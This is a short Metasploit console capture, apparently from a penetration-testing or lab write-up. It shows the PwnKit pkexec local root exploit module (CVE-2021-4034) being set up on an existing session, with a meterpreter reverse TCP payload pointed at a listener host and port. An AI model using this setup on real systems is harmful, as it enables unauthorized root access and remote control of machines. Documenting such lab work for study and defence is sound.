 [*] Backgrounding session 5...
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > show options
Module options (exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec):
Name Current Setting Required Description
---- --------------- -------- -----------
PKEXEC_PATH /usr/bin/pkexec no The path to pkexec binary
SESSION 3 yes The session to run this module on
WRITABLE_DIR /tmp yes A directory where we can write files
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.104 yes The listen address (an interface may be specified)
LPORT 4442 yes The listen port
Exploit target:
Id Name
-- ----
0 x86_64